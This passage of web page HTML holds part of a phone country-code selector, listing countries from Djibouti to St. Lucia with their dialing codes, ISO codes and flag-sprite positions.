class="dig-cc-visible " value="253" data-country="djibouti" data-position="-2640px 0" data-country-code="DJ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2640px 0"></span></span>Djibouti (+253)</li><li class="dig-cc-visible selected" value="1" data-country="dominica" data-position="-2688px 0" data-country-code="DM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2688px 0"></span></span>Dominica (+1)</li><li class="dig-cc-visible selected" value="1" data-country="dominican republic" data-position="-2736px 0" data-country-code="DO"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2736px 0"></span></span>Dominican Republic (+1)</li><li class="dig-cc-visible " value="593" data-country="ecuador" data-position="-2784px 0" data-country-code="EC"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2784px 0"></span></span>Ecuador (+593)</li><li class="dig-cc-visible " value="20" data-country="egypt" data-position="-2832px 0" data-country-code="EG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2832px 0"></span></span>Egypt (+20)</li><li class="dig-cc-visible " value="503" data-country="el salvador" data-position="-2880px 0" data-country-code="SV"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2880px 0"></span></span>El Salvador (+503)</li><li class="dig-cc-visible " value="240" data-country="equatorial guinea" data-position="-2928px 0" data-country-code="GQ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2928px 0"></span></span>Equatorial Guinea (+240)</li><li class="dig-cc-visible " value="291" data-country="eritrea" data-position="-2976px 0" data-country-code="ER"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2976px 0"></span></span>Eritrea (+291)</li><li class="dig-cc-visible " value="372" data-country="estonia" data-position="-3024px 0" data-country-code="EE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3024px 0"></span></span>Estonia (+372)</li><li class="dig-cc-visible " value="251" data-country="ethiopia" data-position="-3072px 0" data-country-code="ET"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3072px 0"></span></span>Ethiopia (+251)</li><li class="dig-cc-visible " value="500" data-country="falkland islands" data-position="-3120px 0" data-country-code="FK"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3120px 0"></span></span>Falkland Islands (+500)</li><li class="dig-cc-visible " value="298" data-country="faroe islands" data-position="-3168px 0" data-country-code="FO"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3168px 0"></span></span>Faroe Islands (+298)</li><li class="dig-cc-visible " value="691" data-country="federated states of micronesia" data-position="-3216px 0" data-country-code="FM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3216px 0"></span></span>Federated States of Micronesia (+691)</li><li class="dig-cc-visible " value="679" data-country="fiji" data-position="-3264px 0" data-country-code="FJ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3264px 0"></span></span>Fiji (+679)</li><li class="dig-cc-visible " value="358" data-country="finland" data-position="-3312px 0" data-country-code="FI"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3312px 0"></span></span>Finland (+358)</li><li class="dig-cc-visible " value="33" data-country="france" data-position="-3360px 0" data-country-code="FR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3360px 0"></span></span>France (+33)</li><li class="dig-cc-visible " value="594" data-country="french guiana" data-position="-3408px 0" data-country-code="GF"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3408px 0"></span></span>French Guiana (+594)</li><li class="dig-cc-visible " value="689" data-country="french polynesia" data-position="-3456px 0" data-country-code="PF"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3456px 0"></span></span>French Polynesia (+689)</li><li class="dig-cc-visible " value="241" data-country="gabon" data-position="-3504px 0" data-country-code="GA"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3504px 0"></span></span>Gabon (+241)</li><li class="dig-cc-visible " value="995" data-country="georgia" data-position="-3552px 0" data-country-code="GE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3552px 0"></span></span>Georgia (+995)</li><li class="dig-cc-visible " value="49" data-country="germany" data-position="-3600px 0" data-country-code="DE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3600px 0"></span></span>Germany (+49)</li><li class="dig-cc-visible " value="233" data-country="ghana" data-position="-3648px 0" data-country-code="GH"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3648px 0"></span></span>Ghana (+233)</li><li class="dig-cc-visible " value="350" data-country="gibraltar" data-position="-3696px 0" data-country-code="GI"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3696px 0"></span></span>Gibraltar (+350)</li><li class="dig-cc-visible " value="30" data-country="greece" data-position="-3744px 0" data-country-code="GR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3744px 0"></span></span>Greece (+30)</li><li class="dig-cc-visible " value="299" data-country="greenland" data-position="-3792px 0" data-country-code="GL"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3792px 0"></span></span>Greenland (+299)</li><li class="dig-cc-visible selected" value="1" data-country="grenada" data-position="-3840px 0" data-country-code="GD"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3840px 0"></span></span>Grenada (+1)</li><li class="dig-cc-visible " value="590" data-country="guadeloupe" data-position="-3888px 0" data-country-code="GP"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3888px 0"></span></span>Guadeloupe (+590)</li><li class="dig-cc-visible selected" value="1" data-country="guam" data-position="-3936px 0" data-country-code="GU"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3936px 0"></span></span>Guam (+1)</li><li class="dig-cc-visible " value="502" data-country="guatemala" data-position="-3984px 0" data-country-code="GT"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3984px 0"></span></span>Guatemala (+502)</li><li class="dig-cc-visible " value="44" data-country="guernsey" data-position="-4032px 0" data-country-code="GG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4032px 0"></span></span>Guernsey (+44)</li><li class="dig-cc-visible " value="224" data-country="guinea" data-position="-4080px 0" data-country-code="GN"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4080px 0"></span></span>Guinea (+224)</li><li class="dig-cc-visible " value="245" data-country="guinea-bissau" data-position="-4128px 0" data-country-code="GW"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4128px 0"></span></span>Guinea-Bissau (+245)</li><li class="dig-cc-visible " value="592" data-country="guyana" data-position="-4176px 0" data-country-code="GY"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4176px 0"></span></span>Guyana (+592)</li><li class="dig-cc-visible " value="509" data-country="haiti" data-position="-4224px 0" data-country-code="HT"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4224px 0"></span></span>Haiti (+509)</li><li class="dig-cc-visible " value="504" data-country="honduras" data-position="-4272px 0" data-country-code="HN"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4272px 0"></span></span>Honduras (+504)</li><li class="dig-cc-visible " value="852" data-country="hong kong" data-position="-4320px 0" data-country-code="HK"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4320px 0"></span></span>Hong Kong (+852)</li><li class="dig-cc-visible " value="36" data-country="hungary" data-position="-4368px 0" data-country-code="HU"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4368px 0"></span></span>Hungary (+36)</li><li class="dig-cc-visible " value="354" data-country="iceland" data-position="-4416px 0" data-country-code="IS"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4416px 0"></span></span>Iceland (+354)</li><li class="dig-cc-visible " value="91" data-country="india" data-position="-4464px 0" data-country-code="IN"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4464px 0"></span></span>India (+91)</li><li class="dig-cc-visible " value="62" data-country="indonesia" data-position="-4512px 0" data-country-code="ID"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4512px 0"></span></span>Indonesia (+62)</li><li class="dig-cc-visible " value="98" data-country="iran" data-position="-4560px 0" data-country-code="IR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4560px 0"></span></span>Iran (+98)</li><li class="dig-cc-visible " value="964" data-country="iraq" data-position="-4608px 0" data-country-code="IQ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4608px 0"></span></span>Iraq (+964)</li><li class="dig-cc-visible " value="353" data-country="ireland" data-position="-4656px 0" data-country-code="IE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4656px 0"></span></span>Ireland (+353)</li><li class="dig-cc-visible " value="44" data-country="isle of man" data-position="-4704px 0" data-country-code="IM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4704px 0"></span></span>Isle Of Man (+44)</li><li class="dig-cc-visible " value="972" data-country="israel" data-position="-4752px 0" data-country-code="IL"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4752px 0"></span></span>Israel (+972)</li><li class="dig-cc-visible " value="39" data-country="italy" data-position="-4800px 0" data-country-code="IT"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4800px 0"></span></span>Italy (+39)</li><li class="dig-cc-visible selected" value="1" data-country="jamaica" data-position="-4848px 0" data-country-code="JM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4848px 0"></span></span>Jamaica (+1)</li><li class="dig-cc-visible " value="81" data-country="japan" data-position="-4896px 0" data-country-code="JP"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4896px 0"></span></span>Japan (+81)</li><li class="dig-cc-visible " value="44" data-country="jersey" data-position="-4944px 0" data-country-code="JE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4944px 0"></span></span>Jersey (+44)</li><li class="dig-cc-visible " value="962" data-country="jordan" data-position="-4992px 0" data-country-code="JO"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4992px 0"></span></span>Jordan (+962)</li><li class="dig-cc-visible " value="7" data-country="kazakhstan" data-position="-5040px 0" data-country-code="KZ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5040px 0"></span></span>Kazakhstan (+7)</li><li class="dig-cc-visible " value="254" data-country="kenya" data-position="-5088px 0" data-country-code="KE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5088px 0"></span></span>Kenya (+254)</li><li class="dig-cc-visible " value="686" data-country="kiribati" data-position="-5136px 0" data-country-code="KI"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5136px 0"></span></span>Kiribati (+686)</li><li class="dig-cc-visible " value="965" data-country="kuwait" data-position="-5184px 0" data-country-code="KW"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5184px 0"></span></span>Kuwait (+965)</li><li class="dig-cc-visible " value="996" data-country="kyrgyzstan" data-position="-5232px 0" data-country-code="KG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5232px 0"></span></span>Kyrgyzstan (+996)</li><li class="dig-cc-visible " value="856" data-country="laos" data-position="-5280px 0" data-country-code="LA"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5280px 0"></span></span>Laos (+856)</li><li class="dig-cc-visible " value="371" data-country="latvia" data-position="-5328px 0" data-country-code="LV"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5328px 0"></span></span>Latvia (+371)</li><li class="dig-cc-visible " value="961" data-country="lebanon" data-position="-5376px 0" data-country-code="LB"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5376px 0"></span></span>Lebanon (+961)</li><li class="dig-cc-visible " value="266" data-country="lesotho" data-position="-5424px 0" data-country-code="LS"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5424px 0"></span></span>Lesotho (+266)</li><li class="dig-cc-visible " value="231" data-country="liberia" data-position="-5472px 0" data-country-code="LR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5472px 0"></span></span>Liberia (+231)</li><li class="dig-cc-visible " value="218" data-country="libya" data-position="-5520px 0" data-country-code="LY"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5520px 0"></span></span>Libya (+218)</li><li class="dig-cc-visible " value="423" data-country="liechtenstein" data-position="-5568px 0" data-country-code="LI"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5568px 0"></span></span>Liechtenstein (+423)</li><li class="dig-cc-visible " value="370" data-country="lithuania" data-position="-5616px 0" data-country-code="LT"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5616px 0"></span></span>Lithuania (+370)</li><li class="dig-cc-visible " value="352" data-country="luxembourg" data-position="-5664px 0" data-country-code="LU"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5664px 0"></span></span>Luxembourg (+352)</li><li class="dig-cc-visible " value="853" data-country="macau" data-position="-5712px 0" data-country-code="MO"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5712px 0"></span></span>Macau (+853)</li><li class="dig-cc-visible " value="389" data-country="macedonia" data-position="-5760px 0" data-country-code="MK"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5760px 0"></span></span>Macedonia (+389)</li><li class="dig-cc-visible " value="261" data-country="madagascar" data-position="-5808px 0" data-country-code="MG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5808px 0"></span></span>Madagascar (+261)</li><li class="dig-cc-visible " value="265" data-country="malawi" data-position="-5856px 0" data-country-code="MW"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5856px 0"></span></span>Malawi (+265)</li><li class="dig-cc-visible " value="60" data-country="malaysia" data-position="-5904px 0" data-country-code="MY"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5904px 0"></span></span>Malaysia (+60)</li><li class="dig-cc-visible " value="960" data-country="maldives" data-position="-5952px 0" data-country-code="MV"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5952px 0"></span></span>Maldives (+960)</li><li class="dig-cc-visible " value="223" data-country="mali" data-position="-6000px 0" data-country-code="ML"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6000px 0"></span></span>Mali (+223)</li><li class="dig-cc-visible " value="356" data-country="malta" data-position="-6048px 0" data-country-code="MT"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6048px 0"></span></span>Malta (+356)</li><li class="dig-cc-visible " value="692" data-country="marshall islands" data-position="-6096px 0" data-country-code="MH"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6096px 0"></span></span>Marshall Islands (+692)</li><li class="dig-cc-visible " value="596" data-country="martinique" data-position="-6144px 0" data-country-code="MQ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6144px 0"></span></span>Martinique (+596)</li><li class="dig-cc-visible " value="222" data-country="mauritania" data-position="-6192px 0" data-country-code="MR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6192px 0"></span></span>Mauritania (+222)</li><li class="dig-cc-visible " value="230" data-country="mauritius" data-position="-6240px 0" data-country-code="MU"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6240px 0"></span></span>Mauritius (+230)</li><li class="dig-cc-visible " value="262" data-country="mayotte" data-position="-6288px 0" data-country-code="YT"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6288px 0"></span></span>Mayotte (+262)</li><li class="dig-cc-visible " value="52" data-country="mexico" data-position="-6336px 0" data-country-code="MX"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6336px 0"></span></span>Mexico (+52)</li><li class="dig-cc-visible " value="373" data-country="moldova" data-position="-6384px 0" data-country-code="MD"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6384px 0"></span></span>Moldova (+373)</li><li class="dig-cc-visible " value="377" data-country="monaco" data-position="-6432px 0" data-country-code="MC"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6432px 0"></span></span>Monaco (+377)</li><li class="dig-cc-visible " value="976" data-country="mongolia" data-position="-6480px 0" data-country-code="MN"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6480px 0"></span></span>Mongolia (+976)</li><li class="dig-cc-visible " value="382" data-country="montenegro" data-position="-6528px 0" data-country-code="ME"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6528px 0"></span></span>Montenegro (+382)</li><li class="dig-cc-visible selected" value="1" data-country="montserrat" data-position="-6576px 0" data-country-code="MS"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6576px 0"></span></span>Montserrat (+1)</li><li class="dig-cc-visible " value="212" data-country="morocco" data-position="-6624px 0" data-country-code="MA"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6624px 0"></span></span>Morocco (+212)</li><li class="dig-cc-visible " value="258" data-country="mozambique" data-position="-6672px 0" data-country-code="MZ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6672px 0"></span></span>Mozambique (+258)</li><li class="dig-cc-visible " value="95" data-country="myanmar" data-position="-6720px 0" data-country-code="MM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6720px 0"></span></span>Myanmar (+95)</li><li class="dig-cc-visible " value="264" data-country="namibia" data-position="-6768px 0" data-country-code="NA"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6768px 0"></span></span>Namibia (+264)</li><li class="dig-cc-visible " value="674" data-country="nauru" data-position="-6816px 0" data-country-code="NR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6816px 0"></span></span>Nauru (+674)</li><li class="dig-cc-visible " value="977" data-country="nepal" data-position="-6864px 0" data-country-code="NP"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6864px 0"></span></span>Nepal (+977)</li><li class="dig-cc-visible " value="31" data-country="netherlands" data-position="-6912px 0" data-country-code="NL"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6912px 0"></span></span>Netherlands (+31)</li><li class="dig-cc-visible " value="687" data-country="new caledonia" data-position="-6960px 0" data-country-code="NC"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6960px 0"></span></span>New Caledonia (+687)</li><li class="dig-cc-visible " value="64" data-country="new zealand" data-position="-7008px 0" data-country-code="NZ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7008px 0"></span></span>New Zealand (+64)</li><li class="dig-cc-visible " value="505" data-country="nicaragua" data-position="-7056px 0" data-country-code="NI"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7056px 0"></span></span>Nicaragua (+505)</li><li class="dig-cc-visible " value="227" data-country="niger" data-position="-7104px 0" data-country-code="NE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7104px 0"></span></span>Niger (+227)</li><li class="dig-cc-visible " value="234" data-country="nigeria" data-position="-7152px 0" data-country-code="NG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7152px 0"></span></span>Nigeria (+234)</li><li class="dig-cc-visible " value="683" data-country="niue" data-position="-7200px 0" data-country-code="NU"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7200px 0"></span></span>Niue (+683)</li><li class="dig-cc-visible " value="672" data-country="norfolk island" data-position="-7248px 0" data-country-code="NF"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7248px 0"></span></span>Norfolk Island (+672)</li><li class="dig-cc-visible " value="850" data-country="north korea" data-position="-7296px 0" data-country-code="KP"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7296px 0"></span></span>North Korea (+850)</li><li class="dig-cc-visible selected" value="1" data-country="northern mariana islands" data-position="-7344px 0" data-country-code="MP"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7344px 0"></span></span>Northern Mariana Islands (+1)</li><li class="dig-cc-visible " value="47" data-country="norway" data-position="-7392px 0" data-country-code="NO"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7392px 0"></span></span>Norway (+47)</li><li class="dig-cc-visible " value="968" data-country="oman" data-position="-7440px 0" data-country-code="OM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7440px 0"></span></span>Oman (+968)</li><li class="dig-cc-visible " value="92" data-country="pakistan" data-position="-7488px 0" data-country-code="PK"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7488px 0"></span></span>Pakistan (+92)</li><li class="dig-cc-visible " value="680" data-country="palau" data-position="-7536px 0" data-country-code="PW"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7536px 0"></span></span>Palau (+680)</li><li class="dig-cc-visible " value="970" data-country="palestine" data-position="-7584px 0" data-country-code="PS"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7584px 0"></span></span>Palestine (+970)</li><li class="dig-cc-visible " value="507" data-country="panama" data-position="-7632px 0" data-country-code="PA"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7632px 0"></span></span>Panama (+507)</li><li class="dig-cc-visible " value="675" data-country="papua new guinea" data-position="-7680px 0" data-country-code="PG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7680px 0"></span></span>Papua New Guinea (+675)</li><li class="dig-cc-visible " value="595" data-country="paraguay" data-position="-7728px 0" data-country-code="PY"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7728px 0"></span></span>Paraguay (+595)</li><li class="dig-cc-visible " value="51" data-country="peru" data-position="-7776px 0" data-country-code="PE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7776px 0"></span></span>Peru (+51)</li><li class="dig-cc-visible " value="63" data-country="philippines" data-position="-7824px 0" data-country-code="PH"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7824px 0"></span></span>Philippines (+63)</li><li class="dig-cc-visible " value="48" data-country="poland" data-position="-7872px 0" data-country-code="PL"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7872px 0"></span></span>Poland (+48)</li><li class="dig-cc-visible " value="351" data-country="portugal" data-position="-7920px 0" data-country-code="PT"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7920px 0"></span></span>Portugal (+351)</li><li class="dig-cc-visible selected" value="1" data-country="puerto rico" data-position="-7968px 0" data-country-code="PR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7968px 0"></span></span>Puerto Rico (+1)</li><li class="dig-cc-visible " value="974" data-country="qatar" data-position="-8016px 0" data-country-code="QA"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8016px 0"></span></span>Qatar (+974)</li><li class="dig-cc-visible " value="242" data-country="republic of the congo" data-position="-8064px 0" data-country-code="CG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8064px 0"></span></span>Republic of the Congo (+242)</li><li class="dig-cc-visible " value="40" data-country="romania" data-position="-8112px 0" data-country-code="RO"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8112px 0"></span></span>Romania (+40)</li><li class="dig-cc-visible " value="262" data-country="reunion" data-position="-8160px 0" data-country-code="RE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8160px 0"></span></span>Reunion (+262)</li><li class="dig-cc-visible " value="7" data-country="russia" data-position="-8208px 0" data-country-code="RU"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8208px 0"></span></span>Russia (+7)</li><li class="dig-cc-visible " value="250" data-country="rwanda" data-position="-8256px 0" data-country-code="RW"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8256px 0"></span></span>Rwanda (+250)</li><li class="dig-cc-visible " value="290" data-country="saint helena" data-position="-8304px 0" data-country-code="SH"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8304px 0"></span></span>Saint Helena (+290)</li><li class="dig-cc-visible selected" value="1" data-country="saint kitts and nevis" data-position="-8352px 0" data-country-code="KN"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8352px 0"></span></span>Saint Kitts and Nevis (+1)</li><li class="dig-cc-visible " value="508" data-country="saint pierre and miquelon" data-position="-8400px 0" data-country-code="PM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8400px 0"></span></span>Saint Pierre and Miquelon (+508)</li><li class="dig-cc-visible selected" value="1" data-country="saint vincent and the grenadines" data-position="-8448px 0" data-country-code="VC"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8448px 0"></span></span>Saint Vincent and the Grenadines (+1)</li><li class="dig-cc-visible " value="685" data-country="samoa" data-position="-8496px 0" data-country-code="WS"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8496px 0"></span></span>Samoa (+685)</li><li class="dig-cc-visible " value="378" data-country="san marino" data-position="-8544px 0" data-country-code="SM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8544px 0"></span></span>San Marino (+378)</li><li class="dig-cc-visible " value="239" data-country="sao tome and principe" data-position="-8592px 0" data-country-code="ST"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8592px 0"></span></span>Sao Tome and Principe (+239)</li><li class="dig-cc-visible " value="966" data-country="saudi arabia" data-position="-8640px 0" data-country-code="SA"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8640px 0"></span></span>Saudi Arabia (+966)</li><li class="dig-cc-visible " value="221" data-country="senegal" data-position="-8688px 0" data-country-code="SN"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8688px 0"></span></span>Senegal (+221)</li><li class="dig-cc-visible " value="381" data-country="serbia" data-position="-8736px 0" data-country-code="RS"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8736px 0"></span></span>Serbia (+381)</li><li class="dig-cc-visible " value="248" data-country="seychelles" data-position="-8784px 0" data-country-code="SC"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8784px 0"></span></span>Seychelles (+248)</li><li class="dig-cc-visible " value="232" data-country="sierra leone" data-position="-8832px 0" data-country-code="SL"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8832px 0"></span></span>Sierra Leone (+232)</li><li class="dig-cc-visible " value="65" data-country="singapore" data-position="-8880px 0" data-country-code="SG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8880px 0"></span></span>Singapore (+65)</li><li class="dig-cc-visible selected" value="1" data-country="sint maarten" data-position="-8928px 0" data-country-code="SX"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8928px 0"></span></span>Sint Maarten (+1)</li><li class="dig-cc-visible " value="421" data-country="slovakia" data-position="-8976px 0" data-country-code="SK"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8976px 0"></span></span>Slovakia (+421)</li><li class="dig-cc-visible " value="386" data-country="slovenia" data-position="-9024px 0" data-country-code="SI"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9024px 0"></span></span>Slovenia (+386)</li><li class="dig-cc-visible " value="677" data-country="solomon islands" data-position="-9072px 0" data-country-code="SB"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9072px 0"></span></span>Solomon Islands (+677)</li><li class="dig-cc-visible " value="252" data-country="somalia" data-position="-9120px 0" data-country-code="SO"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9120px 0"></span></span>Somalia (+252)</li><li class="dig-cc-visible " value="27" data-country="south africa" data-position="-9168px 0" data-country-code="ZA"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9168px 0"></span></span>South Africa (+27)</li><li class="dig-cc-visible " value="82" data-country="south korea" data-position="-9216px 0" data-country-code="KR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9216px 0"></span></span>South Korea (+82)</li><li class="dig-cc-visible " value="211" data-country="south sudan" data-position="-9264px 0" data-country-code="SS"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9264px 0"></span></span>South Sudan (+211)</li><li class="dig-cc-visible " value="34" data-country="spain" data-position="-9312px 0" data-country-code="ES"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9312px 0"></span></span>Spain (+34)</li><li class="dig-cc-visible " value="94" data-country="sri lanka" data-position="-9360px 0" data-country-code="LK"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9360px 0"></span></span>Sri Lanka (+94)</li><li class="dig-cc-visible selected" value="1" data-country="st. lucia" data-position="-9408px 0" data-country-code="LC"><span 